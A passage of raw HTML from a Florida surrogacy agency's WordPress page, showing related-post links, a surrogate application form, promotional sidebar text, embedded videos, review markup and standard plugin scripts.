                          <div class="featured-thumbnail"><img width="211" height="141" src="https://floridasurrogateagency.com/wp-content/uploads/Essential-Requirements-To-Become-A-Surrogate-In-Florida.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="requirements to become a surrogate" title="" decoding="async" srcset="https://floridasurrogateagency.com/wp-content/uploads/Essential-Requirements-To-Become-A-Surrogate-In-Florida.jpg 600w, https://floridasurrogateagency.com/wp-content/uploads/Essential-Requirements-To-Become-A-Surrogate-In-Florida-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/essential-requirements-to-become-a-surrogate-in-florida" title="Essential Requirements To Become A Surrogate In Florida">Essential Requirements To Become A Surrogate In Florida</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                    					<a href="https://floridasurrogateagency.com/nutrition-101-for-gestational-surrogate-mothers" title="Nutrition 101 for Gestational Surrogate Mothers" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://floridasurrogateagency.com/wp-content/uploads/Nutrition-101-for-Gestational-Surrogate-Mothers-in-Jacksonville-Florida.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="gestational surrogate" title="" decoding="async" loading="lazy" srcset="https://floridasurrogateagency.com/wp-content/uploads/Nutrition-101-for-Gestational-Surrogate-Mothers-in-Jacksonville-Florida.jpg 600w, https://floridasurrogateagency.com/wp-content/uploads/Nutrition-101-for-Gestational-Surrogate-Mothers-in-Jacksonville-Florida-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/nutrition-101-for-gestational-surrogate-mothers" title="Nutrition 101 for Gestational Surrogate Mothers">Nutrition 101 for Gestational Surrogate Mothers</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fknow-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother&title=Know+The+Surrogacy+Benefits+That+Will+Inspire+You+To+Apply+To+Be+A+Surrogate+Mother&description=Surrogacy+101%3A+Apply+to+Be+a+Surrogate+Mother+People+who+apply+to+be+a+surrogate+mother+have+numerous+opportunities+that+they+may+not+have+again%E2%80%94including+th&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fknow-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother&title=Know+The+Surrogacy+Benefits+That+Will+Inspire+You+To+Apply+To+Be+A+Surrogate+Mother&description=Surrogacy+101%3A+Apply+to+Be+a+Surrogate+Mother+People+who+apply+to+be+a+surrogate+mother+have+numerous+opportunities+that+they+may+not+have+again%E2%80%94including+th&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fknow-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother&title=Know+The+Surrogacy+Benefits+That+Will+Inspire+You+To+Apply+To+Be+A+Surrogate+Mother&description=Surrogacy+101%3A+Apply+to+Be+a+Surrogate+Mother+People+who+apply+to+be+a+surrogate+mother+have+numerous+opportunities+that+they+may+not+have+again%E2%80%94including+th&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fknow-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother&title=Know+The+Surrogacy+Benefits+That+Will+Inspire+You+To+Apply+To+Be+A+Surrogate+Mother&description=Surrogacy+101%3A+Apply+to+Be+a+Surrogate+Mother+People+who+apply+to+be+a+surrogate+mother+have+numerous+opportunities+that+they+may+not+have+again%E2%80%94including+th&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
